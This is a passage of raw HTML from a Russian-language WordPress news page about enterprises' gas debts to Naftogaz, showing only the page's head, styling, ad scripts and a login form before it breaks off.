			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oligarh.media\/wp-includes\/js\/wp-emoji-release.min.js?ver=1592244266"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='h5ab-print-font-awesome-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/font-awesome.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='h5ab-print-css-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/h5ab-print.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://oligarh.media/wp-includes/css/dist/block-library/style.min.css?ver=1598551238' type='text/css' media='all' />
<link rel='stylesheet' id='bf-better-social-font-icon-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/better-social-font-icon.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='better-social-counter-css'  href='https://oligarh.media/wp-content/plugins/better-social-counter/css/style.css?ver=1490582411' type='text/css' media='all' />
<link rel='stylesheet' id='wsl-widget-css'  href='https://oligarh.media/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=1502199840' type='text/css' media='all' />
<link rel='stylesheet' id='better-bam-css'  href='https://oligarh.media/wp-content/plugins/better-adsmanager/css/bam.css?ver=1490582694' type='text/css' media='all' />
<link rel='stylesheet' id='bf-pretty-photo-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/pretty-photo.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css'  href='https://oligarh.media/wp-content/themes/oligarh/css/theme-libs.css?ver=1501061918' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css'  href='https://oligarh.media/wp-content/themes/oligarh/style.css?ver=1582624088' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-html5shiv-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-respond-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/respond.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='better-framework-main-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto:400,500%7CLato:700,400' type='text/css' media='all' />
<link rel='stylesheet' id='cam-css-css'  href='https://oligarh.media/wp-content/plugins/custom-authors-manager/assets/style.css?ver=1518704803' type='text/css' media='all' />
<link rel='stylesheet' id='ril-css-css'  href='https://oligarh.media/wp-content/plugins/read-it-later/ril.css?ver=1503040252' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/jquery/jquery.js?ver=1558067154' id='jquery-core-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/read-it-later/ril.js?ver=1503403361' id='ril-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/auth.js?ver=1501167667' id='auth-js-js'></script>
<link rel="https://api.w.org/" href="https://oligarh.media/wp-json/" /><link rel="alternate" type="application/json" href="https://oligarh.media/wp-json/wp/v2/posts/35138" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oligarh.media/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://oligarh.media/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.3" />
<link rel='shortlink' href='https://oligarh.media/?p=35138' />
<link rel="alternate" type="application/json+oembed" href="https://oligarh.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foligarh.media%2F2016%2F08%2F11%2Fpredpriyatiya-zadolzhali-naftogazu-za-gaz-bolee-20-milliardov%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://oligarh.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foligarh.media%2F2016%2F08%2F11%2Fpredpriyatiya-zadolzhali-naftogazu-za-gaz-bolee-20-milliardov%2F&#038;format=xml" />
			<link rel="shortcut icon" href="https://oligarh.media/wp-content/uploads/2017/04/favicon-16x16.png">			<link rel="apple-touch-icon" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-57x57.png">			<link rel="apple-touch-icon" sizes="114x114" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-114x114.png">			<link rel="apple-touch-icon" sizes="72x72" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-72x72.png">			<link rel="apple-touch-icon" sizes="144x144" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-144x144.png"><meta name="google-site-verification" content="7ueYuFYo1ESAvdRECQ86Lib2jm-LpFhbV7bWvYXmCfU" /><meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="alternate" hreflang="x-default" href="https://oligarh.media/" />
<meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://oligarh.media/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- BetterFramework Auto Generated CSS -->
<style type='text/css' media='screen'>/*  Panel Options Custom CSS  */
.better-social-counter.style-modern .item-title,.better-social-counter.style-box .item-title,.better-social-counter.style-clean .item-title,.better-social-counter.style-button .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:12px;text-transform:initial}.better-social-counter.style-box .item-count,.better-social-counter.style-clean .item-count,.better-social-counter.style-modern .item-count,.better-social-counter.style-button .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-name{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-title-join{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:13px;text-transform:initial}.better-social-banner .banner-item .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;font-size:22px;text-transform:uppercase}.better-social-banner .banner-item .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:12px;text-transform:uppercase}.better-social-banner .banner-item .item-button{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:13px;text-transform:uppercase}.page-layout-1-col .container,.page-layout-1-col .content-wrap,body.boxed.page-layout-1-col .site-header .main-menu-wrapper,body.boxed.page-layout-1-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.page-layout-1-col.boxed .main-wrap,.page-layout-2-col-right .container,.page-layout-2-col-right .content-wrap,body.page-layout-2-col-right.boxed .main-wrap,.page-layout-2-col-left .container,.page-layout-2-col-left .content-wrap,body.page-layout-2-col-left.boxed .main-wrap{max-width:1230px}@media (min-width: 768px){.layout-2-col .content-column{width:67%}}@media (min-width: 768px){.layout-2-col .sidebar-column{width:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .content-column{left:33%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .content-column{left:inherit;right:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .sidebar-column{right:67%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .sidebar-column{right:inherit;left:67%}}.page-layout-3-col-0 .container,.page-layout-3-col-0 .content-wrap,body.page-layout-3-col-0.boxed .main-wrap,.page-layout-3-col-1 .container,.page-layout-3-col-1 .content-wrap,body.page-layout-3-col-1.boxed .main-wrap,.page-layout-3-col-2 .container,.page-layout-3-col-2 .content-wrap,body.page-layout-3-col-2.boxed .main-wrap,.page-layout-3-col-3 .container,.page-layout-3-col-3 .content-wrap,body.page-layout-3-col-3.boxed .main-wrap,.page-layout-3-col-4 .container,.page-layout-3-col-4 .content-wrap,body.page-layout-3-col-4.boxed .main-wrap,.page-layout-3-col-5 .container,.page-layout-3-col-5 .content-wrap,body.page-layout-3-col-5.boxed .main-wrap,.page-layout-3-col-6 .container,.page-layout-3-col-6 .content-wrap,body.page-layout-3-col-6.boxed .main-wrap,body.boxed.page-layout-3-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block{max-width:1300px}@media (min-width: 1000px){.layout-3-col .content-column{width:50%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-primary{width:25%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-secondary{width:25%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .content-column{width:63%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .sidebar-column-primary{width:37%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-primary{width:50%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-secondary{width:50%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-secondary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-secondary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-3 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-3 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-4 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-secondary{right:inherit;left:75%}}@media (min-width: 1000px){.layout-3-col-5 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-secondary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-secondary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-6 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-primary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-secondary{right:inherit;left:75%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .content-column,.layout-3-col-5 .content-column,.layout-3-col-6 .content-column{left:37%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .content-column,.rtl .layout-3-col-5 .content-column,.rtl .layout-3-col-6 .content-column{left:inherit;right:37%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .sidebar-column-primary,.layout-3-col-5 .sidebar-column-primary,.layout-3-col-6 .sidebar-column-primary{right:63%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .sidebar-column-primary,.rtl .layout-3-col-5 .sidebar-column-primary,.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:63%}}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-top:45px}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-bottom:15px}.single-post-content .entry-content a:hover,.single-page-simple-content .entry-content a:hover,.bbp-reply-content a:hover{color:#000000 !important}.widget .widget-heading:after{background-color:rgba(0, 0, 0, 0.08)}.widget .widget-heading > .h-text{color:#444444}.bs-pretty-tabs-container:hover .bs-pretty-tabs-more.other-link .h-text.h-text,.section-heading.multi-tab .main-link.active .h-text.h-text,.section-heading.multi-tab .active > .h-text,.section-heading .other-link:hover .h-text,.section-heading.multi-tab .main-link:hover .h-text{color:#565656 !important}.section-heading .h-text{color:#565656}body, .btn-bs-pagination{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:none;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:none;color:}.post-meta .post-author{font-family:'Lato';font-weight:700;font-size:12px;text-transform:uppercase}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content > .post-share li,.single-container > .post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li a{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:none}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h2,.h2,.heading-2{color:#2d2d2d}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:16px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:inherit}.post-template-1 .single-post-title{font-size:1.9em}.post-tp-2-header .single-post-title{font-size:26px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:23px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:initial;color:#585858}.post-summary{font-family:'Lato';font-weight:400;line-height:19px;font-size:16px;text-align:inherit;text-transform:initial;color:#888888}.main-menu li > a,.main-menu li{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:uppercase;letter-spacing:1px}.main-menu.menu .sub-menu > li > a,.main-menu.menu .sub-menu > li,.responsive-header .menu-container .resp-menu li > a,.responsive-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li > a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li > a{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu > li > a,.top-menu.menu > li > a:hover,.top-menu.menu > li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit}.top-menu.menu .sub-menu > li > a,.top-menu.menu .sub-menu > li{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Lato';font-weight:400;font-size:14px;text-align:inherit;text-transform:initial}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:28px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:24px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:initial}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:initial}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:initial}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-2 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:22px;text-align:inherit;text-transform:initial}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1 > .title,.listing-item-blog-2 > .title,.listing-item-blog-3 > .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;line-height:18px;font-size:18px;text-align:inherit;text-transform:none;color:#555555}.listing-item-blog-5 > .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:400;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:center;text-transform:inherit}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:inherit;text-transform:inherit}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:inherit}.widget .widget-heading{font-family:'Roboto';font-weight:500;line-height:22px;font-size:20px;text-transform:capitalize}.section-heading .h-text{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-transform:inherit}.site-footer .copy-footer .menu{font-family:'Roboto';font-weight:400;line-height:28px;font-size:16px;text-transform:initial;color:#c9c9c9}.site-footer .copy-footer .container{font-family:'Roboto';font-weight:400;line-height:18px;font-size:16px}

/*  Menus Custom CSS  */


/*  Terms Custom CSS  */
</style>
<!-- /BetterFramework Auto Generated CSS -->

<!-- BetterFramework Head Inline CSS -->
<style>
.read-more{
    display:none !important;
}

.footer-widgets .content-wrap .container .row .col-sm-4{
    width:100%;
    text-align:center;
}

/*body.active-top-line .main-wrap{*/
/*    border:none;*/
/*}*/

</style>
<!-- /BetterFramework Head Inline CSS-->
		<style type="text/css" id="wp-custom-css">
			.single-featured{
	margin-right:10px;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script>
	  (adsbygoogle = window.adsbygoogle || []).push({
	    google_ad_client: "ca-pub-2157695419828066",
	    enable_page_level_ads: true
	  });
	</script>
</head>

<body class="post-template-default single single-post postid-35138 single-format-standard active-light-box ltr page-layout-2-col-right full-width main-menu-sticky-smart active-ajax-search  wpb-js-composer js-comp-ver-5.0.1 vc_responsive" dir="ltr" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="content-wrap header-ad">
    <div class="header-ad-left">
        <div class="betteradscontainer betterads-clearfix adloc-before-header adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape betterads-align-center betterad-column-1"><div id="topb" class="betterad-container betterad-type-code  betterads-hide-on-phone" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2226" data-type="code"><span id="topb-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('topb');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <div class="header-ad-right">
            </div>
</div>
	<div class="main-wrap top-radius">
	<header id="header" class="site-header header-style-1 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					
<div id="fix-class" style="display: none;">
    <div class="subscribe-btn header-subscribe"  onclick="subscribe()" style="display: none;">
      <div class="subscribe-text smal-subscribe">Подпишитесь <br> на обновления</div>
      <div class="subscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg"></div>
    </div>
    <div class="unsubscribe-btn header-subscribe"  onclick="unsubscribe()" style="display: none;">
      <div class="subscribe-text">Отменить подписку<br> на обновления</div>
      <div class="subscribe-icon unsubscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg"></div>
    </div>
</div>
<div class="header-auth" style="display: none;">
  <div class="header-profile-btn-wrapper">
    <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
  </div>
   <div class="header-display-name">Войти

   </div>




   <div class="modal-toolpip sign-in-block">
     <div class="tabs">
       <div class="login-tab"> <span>Авторизация</span></div>
       <div class="reg-tab non-active"><span>Регистрация</span></div>
     </div>
     <div class="login-block">
       <div class="form-wrap">
         
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2016/08/11/predpriyatiya-zadolzhali-naftogazu-za-gaz-bolee-20-milliardov/" /></span>
            </p>
